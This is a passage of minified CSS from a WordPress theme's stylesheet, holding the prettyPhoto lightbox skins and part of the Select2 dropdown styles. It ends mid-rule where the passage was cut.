div.light_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}
div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}
div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}
div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}
div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}
div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}
div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir="rtl"] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:white;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff;filter:alpha(opacity=0)}.select2-hidden-accessible{border:0 !important;clip:rect(0 0 0 0) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir="rtl"] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:white;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:bold;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__placeholder,.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-search--inline{float:right}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir="rtl"] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid black 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--single,.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--single,.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:transparent;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#5897fb;color:white}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:-webkit-linear-gradient(top, #fff 50%, #eee 100%);background-image:-o-linear-gradient(top, #fff 50%, #eee 100%);background-image:linear-gradient(to bottom, #fff 50%, #eee 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic .select2-selection--single:focus{border:1px solid #5897fb}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:bold;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:-webkit-linear-gradient(top, #eee 50%, #ccc 100%);background-image:-o-linear-gradient(top, #eee 50%, #ccc 100%);background-image:linear-gradient(to bottom, #eee 50%, #ccc 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEEEEEE', endColorstr='#FFCCCCCC', GradientType=0)}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir="rtl"] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #5897fb}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:transparent;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:-webkit-linear-gradient(top, #fff 0%, #eee 50%);background-image:-o-linear-gradient(top, #fff 0%, #eee 50%);background-image:linear-gradient(to bottom, #fff 0%, #eee 50%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFFFFFFF', endColorstr='#FFEEEEEE', GradientType=0)}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:-webkit-linear-gradient(top, #eee 50%, #fff 100%);background-image:-o-linear-gradient(top, #eee 50%, #fff 